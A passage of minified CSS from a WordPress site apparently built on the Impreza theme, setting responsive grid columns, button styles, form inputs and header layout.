)}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--laptops-columns-gap"]{gap:var(--laptops-columns-gap,3rem)}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.w-hwrapper.tablets_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}.g-cols.via_grid[style*="--tablets-columns-gap"]{gap:var(--tablets-columns-gap,3rem)}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.w-hwrapper.mobiles_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>:not(script){display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}.g-cols.via_grid[style*="--mobiles-columns-gap"]{gap:var(--mobiles-columns-gap,1.5rem)}}@media (max-width:600px){.g-cols.type_default>div[class*="vc_col-xs-"]{margin-top:1rem;margin-bottom:1rem}.g-cols>div:not([class*="vc_col-xs-"]){width:100%;margin:0 0 1.5rem}.g-cols.reversed>div:last-of-type{order:-1}.g-cols.type_boxes>div,.g-cols.reversed>div:first-child,.g-cols:not(.reversed)>div:last-child,.g-cols>div.has_bg_color{margin-bottom:0}.vc_col-xs-1{width:8.3333%}.vc_col-xs-2{width:16.6666%}.vc_col-xs-1\/5{width:20%}.vc_col-xs-3{width:25%}.vc_col-xs-4{width:33.3333%}.vc_col-xs-2\/5{width:40%}.vc_col-xs-5{width:41.6666%}.vc_col-xs-6{width:50%}.vc_col-xs-7{width:58.3333%}.vc_col-xs-3\/5{width:60%}.vc_col-xs-8{width:66.6666%}.vc_col-xs-9{width:75%}.vc_col-xs-4\/5{width:80%}.vc_col-xs-10{width:83.3333%}.vc_col-xs-11{width:91.6666%}.vc_col-xs-12{width:100%}.vc_col-xs-offset-0{margin-left:0}.vc_col-xs-offset-1{margin-left:8.3333%}.vc_col-xs-offset-2{margin-left:16.6666%}.vc_col-xs-offset-1\/5{margin-left:20%}.vc_col-xs-offset-3{margin-left:25%}.vc_col-xs-offset-4{margin-left:33.3333%}.vc_col-xs-offset-2\/5{margin-left:40%}.vc_col-xs-offset-5{margin-left:41.6666%}.vc_col-xs-offset-6{margin-left:50%}.vc_col-xs-offset-7{margin-left:58.3333%}.vc_col-xs-offset-3\/5{margin-left:60%}.vc_col-xs-offset-8{margin-left:66.6666%}.vc_col-xs-offset-9{margin-left:75%}.vc_col-xs-offset-4\/5{margin-left:80%}.vc_col-xs-offset-10{margin-left:83.3333%}.vc_col-xs-offset-11{margin-left:91.6666%}.vc_col-xs-offset-12{margin-left:100%}}@media (min-width:601px){.vc_col-sm-1{width:8.3333%}.vc_col-sm-2{width:16.6666%}.vc_col-sm-1\/5{width:20%}.vc_col-sm-3{width:25%}.vc_col-sm-4{width:33.3333%}.vc_col-sm-2\/5{width:40%}.vc_col-sm-5{width:41.6666%}.vc_col-sm-6{width:50%}.vc_col-sm-7{width:58.3333%}.vc_col-sm-3\/5{width:60%}.vc_col-sm-8{width:66.6666%}.vc_col-sm-9{width:75%}.vc_col-sm-4\/5{width:80%}.vc_col-sm-10{width:83.3333%}.vc_col-sm-11{width:91.6666%}.vc_col-sm-12{width:100%}.vc_col-sm-offset-0{margin-left:0}.vc_col-sm-offset-1{margin-left:8.3333%}.vc_col-sm-offset-2{margin-left:16.6666%}.vc_col-sm-offset-1\/5{margin-left:20%}.vc_col-sm-offset-3{margin-left:25%}.vc_col-sm-offset-4{margin-left:33.3333%}.vc_col-sm-offset-2\/5{margin-left:40%}.vc_col-sm-offset-5{margin-left:41.6666%}.vc_col-sm-offset-6{margin-left:50%}.vc_col-sm-offset-7{margin-left:58.3333%}.vc_col-sm-offset-3\/5{margin-left:60%}.vc_col-sm-offset-8{margin-left:66.6666%}.vc_col-sm-offset-9{margin-left:75%}.vc_col-sm-offset-4\/5{margin-left:80%}.vc_col-sm-offset-10{margin-left:83.3333%}.vc_col-sm-offset-11{margin-left:91.6666%}.vc_col-sm-offset-12{margin-left:100%}}@media (min-width:1025px){.vc_col-md-1{width:8.3333%}.vc_col-md-2{width:16.6666%}.vc_col-md-1\/5{width:20%}.vc_col-md-3{width:25%}.vc_col-md-4{width:33.3333%}.vc_col-md-2\/5{width:40%}.vc_col-md-5{width:41.6666%}.vc_col-md-6{width:50%}.vc_col-md-7{width:58.3333%}.vc_col-md-3\/5{width:60%}.vc_col-md-8{width:66.6666%}.vc_col-md-9{width:75%}.vc_col-md-4\/5{width:80%}.vc_col-md-10{width:83.3333%}.vc_col-md-11{width:91.6666%}.vc_col-md-12{width:100%}.vc_col-md-offset-0{margin-left:0}.vc_col-md-offset-1{margin-left:8.3333%}.vc_col-md-offset-2{margin-left:16.6666%}.vc_col-md-offset-1\/5{margin-left:20%}.vc_col-md-offset-3{margin-left:25%}.vc_col-md-offset-4{margin-left:33.3333%}.vc_col-md-offset-2\/5{margin-left:40%}.vc_col-md-offset-5{margin-left:41.6666%}.vc_col-md-offset-6{margin-left:50%}.vc_col-md-offset-7{margin-left:58.3333%}.vc_col-md-offset-3\/5{margin-left:60%}.vc_col-md-offset-8{margin-left:66.6666%}.vc_col-md-offset-9{margin-left:75%}.vc_col-md-offset-4\/5{margin-left:80%}.vc_col-md-offset-10{margin-left:83.3333%}.vc_col-md-offset-11{margin-left:91.6666%}.vc_col-md-offset-12{margin-left:100%}}@media (min-width:1381px){.vc_col-lg-1{width:8.3333%}.vc_col-lg-2{width:16.6666%}.vc_col-lg-1\/5{width:20%}.vc_col-lg-3{width:25%}.vc_col-lg-4{width:33.3333%}.vc_col-lg-2\/5{width:40%}.vc_col-lg-5{width:41.6666%}.vc_col-lg-6{width:50%}.vc_col-lg-7{width:58.3333%}.vc_col-lg-3\/5{width:60%}.vc_col-lg-8{width:66.6666%}.vc_col-lg-9{width:75%}.vc_col-lg-4\/5{width:80%}.vc_col-lg-10{width:83.3333%}.vc_col-lg-11{width:91.6666%}.vc_col-lg-12{width:100%}.vc_col-lg-offset-0{margin-left:0}.vc_col-lg-offset-1{margin-left:8.3333%}.vc_col-lg-offset-2{margin-left:16.6666%}.vc_col-lg-offset-1\/5{margin-left:20%}.vc_col-lg-offset-3{margin-left:25%}.vc_col-lg-offset-4{margin-left:33.3333%}.vc_col-lg-offset-2\/5{margin-left:40%}.vc_col-lg-offset-5{margin-left:41.6666%}.vc_col-lg-offset-6{margin-left:50%}.vc_col-lg-offset-7{margin-left:58.3333%}.vc_col-lg-offset-3\/5{margin-left:60%}.vc_col-lg-offset-8{margin-left:66.6666%}.vc_col-lg-offset-9{margin-left:75%}.vc_col-lg-offset-4\/5{margin-left:80%}.vc_col-lg-offset-10{margin-left:83.3333%}.vc_col-lg-offset-11{margin-left:91.6666%}.vc_col-lg-offset-12{margin-left:100%}}@media (min-width:601px) and (max-width:1024px){.g-cols.via_flex.type_default>div[class*="vc_col-md-"],.g-cols.via_flex.type_default>div[class*="vc_col-lg-"]{margin-top:1rem;margin-bottom:1rem}}@media (min-width:1025px) and (max-width:1380px){.g-cols.via_flex.type_default>div[class*="vc_col-lg-"]{margin-top:1rem;margin-bottom:1rem}}@media (max-width:899px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:900px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1280px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}}@media (max-width:600px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type=submit],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type=submit]:not(.w-btn),input[type=submit]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-family:var(--font-family);font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background:#0d4f09;border-color:transparent;color:#ffffff!important}button[type=submit]:not(.w-btn):before,input[type=submit]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:2px}.no-touch button[type=submit]:not(.w-btn):hover,.no-touch input[type=submit]:not(.w-btn):hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{background:#29a623;border-color:transparent;color:#ffffff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_1{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_1>*{position:relative;z-index:1}.no-touch .us-btn-style_1:hover{background:#0d4f09}.no-touch .us-btn-style_1:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:#29a623}.no-touch .us-btn-style_1:hover:after{height:100%}.us-nav-style_2>*,.navstyle_2>.owl-nav button,.us-btn-style_2{font-family:var(--font-family);font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background:#e5e5e5;border-color:transparent;color:#444444!important}.us-nav-style_2>*:before,.navstyle_2>.owl-nav button:before,.us-btn-style_2:before{border-width:2px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav button:hover,.no-touch .us-btn-style_2:hover{background:rgba(0,0,0,0.05);border-color:transparent;color:#444444!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_2{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_2>*{position:relative;z-index:1}.no-touch .us-btn-style_2:hover{background:#e5e5e5}.no-touch .us-btn-style_2:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:rgba(0,0,0,0.05)}.no-touch .us-btn-style_2:hover:after{height:100%}.us-nav-style_3>*,.navstyle_3>.owl-nav button,.us-btn-style_3{font-family:var(--font-family);font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:0em;border-radius:0.3em;padding:0.8em 1.8em;background:transparent;border-color:#0d4f09;color:#0d4f09!important}.us-nav-style_3>*:before,.navstyle_3>.owl-nav button:before,.us-btn-style_3:before{border-width:2px}.us-nav-style_3>span.current,.no-touch .us-nav-style_3>a:hover,.no-touch .navstyle_3>.owl-nav button:hover,.no-touch .us-btn-style_3:hover{background:#0d4f09;border-color:#0d4f09;color:#ffffff!important}.us-nav-style_3>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_3{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_3>*{position:relative;z-index:1}.no-touch .us-btn-style_3:hover{background:transparent}.no-touch .us-btn-style_3:after{content:"";position:absolute;top:0;left:0;right:0;height:0;transition:height 0.3s;background:#0d4f09}.no-touch .us-btn-style_3:hover:after{height:100%}:root{--inputs-font-family:inherit;--inputs-font-size:1rem;--inputs-font-weight:400;--inputs-letter-spacing:0em;--inputs-text-transform:none;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-checkbox-size:1.5em;--inputs-border-width:0px;--inputs-border-radius:0.3rem;--inputs-background:var(--color-content-bg-alt);--inputs-border-color:var(--color-content-border);--inputs-text-color:var(--color-content-text);--inputs-box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset;--inputs-focus-background:var(--color-content-bg-alt);--inputs-focus-border-color:var(--color-content-border);--inputs-focus-text-color:var(--color-content-text);--inputs-focus-box-shadow:0px 0px 0px 2px var(--color-content-primary)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select{border-color:var(--color-footer-border)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.leaflet-default-icon-path{background-image:url(https://majesticvalleyarena.com/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}</style>
				<style id="us-current-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-socials.color_text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-socials.color_link a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background:#5e2408;color:#ffffff}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:#ffffff}.l-header.bg_transparent:not(.sticky) .l-subheader.at_bottom{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-socials.color_text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-socials.color_link a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:903px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:148px;--header-sticky-height:100px}.l-header:before{content:'148'}.l-header.sticky:before{content:'100'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:36px;height:36px}.l-subheader.at_middle{line-height:73px;height:73px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:75px;height:75px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}.l-subheader.at_bottom .l-subheader-cell.at_left,.l-subheader.at_bottom .l-subheader-cell.at_right{display:flex;flex-basis:100px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:902px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:148px;--header-sticky-height:100px}.l-header:before{content:'148'}.l-header.sticky:before{content:'100'}.l-subheader.at_top{line-height:36px;height:36px}.l-header.sticky .l-subheader.at_top{line-height:36px;height:36px}.l-subheader.at_middle{line-height:73px;height:73px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:75px;height:75px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}.l-subheader.at_bottom .l-subheader-cell.at_left,.l-subheader.at_bottom .l-subheader-cell.at_right{display:flex;flex-basis:100px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor 